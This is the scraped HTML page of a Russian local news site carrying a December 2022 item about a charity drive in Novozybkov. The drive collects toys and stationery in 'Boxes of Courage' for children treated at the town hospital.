<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-149623" class="post-149623 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0\/","headline":"Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/12\/a9PNuGuBgBE.jpg","dateCreated":"2022-12-01T14:45:28+00:00","datePublished":"2022-12-01T14:45:28+00:00","dateModified":"2022-12-01T14:45:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" /><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/12/a9PNuGuBgBE.jpg" alt="Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-12-01T14:45:28+03:00">01.12.2022</time> <time class="entry-time" datetime="2022-12-01T14:45:28+03:00">14:45</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Акция продлится до 5 декабря, после чего все сюрпризы отправятся в Новозыбковскую ЦРБ.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">В Новозыбкове организовали добрую акцию по сбору игрушек, канцтоваров для детей, которые сейчас находятся на лечении в городской больнице. «Коробка храбрости» уже через несколько дней отправится в больницу, а пока ее продолжают наполнять сюрпризами для маленьких пациентов НЦРБ.</p>
<p style="font-weight: 400;">Принять участие в акции могут все неравнодушные люди. Специальные боксы расположены в волонтерском центре по адресу: г. Новозыбков, ул. Красная, д. 2, и Доме детского творчества по адресу: г. Новозыбков, ул. Комсомольская, д. 1.</p>
<p style="font-weight: 400;">5 декабря, в День добровольца, собранное будет передано в детские медицинские учреждения. Эти подарки обязательно поднимут настроение детям и помогут им справиться с болезнями и тяжелыми моментами.</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-149625" src="https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50.jpg" alt="" width="454" height="605" srcset="https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50.jpg 900w, https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50-768x1024.jpg 768w" sizes="(max-width: 454px) 100vw, 454px" /></a></p>
<p style="font-weight: 400;">Фото: ВК, Дом детского творчества г. Новозыбкова</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" data-a2a-title="Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82%20%C2%AB%D0%9A%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8%20%D1%85%D1%80%D0%B0%D0%B1%D1%80%D0%BE%D1%81%D1%82%D0%B8%C2%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2-%d0%bb%d0%b5%d0%b4%d0%be%d0%ba%d0%be%d0%bb%d0%b0-%d1%85%d0%be%d0%ba%d0%ba/" rel="prev"><span class="meta-nav">&larr;</span> «Новозыбков» против «Ледокола» &#8212; хоккеисты Новозыбкова сегодня сыграют товарищеский матч</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b4%d0%b7%d1%8e%d0%b4%d0%be%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b5%d0%b3%d0%be%d1%80-%d0%b3%d0%b5%d1%80%d0%b0%d1%81%d0%b8%d0%bc/" rel="next">Дзюдоист из Новозыбкова Егор Герасименко занял призовое место на состязаниях за Кубок губернатора <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
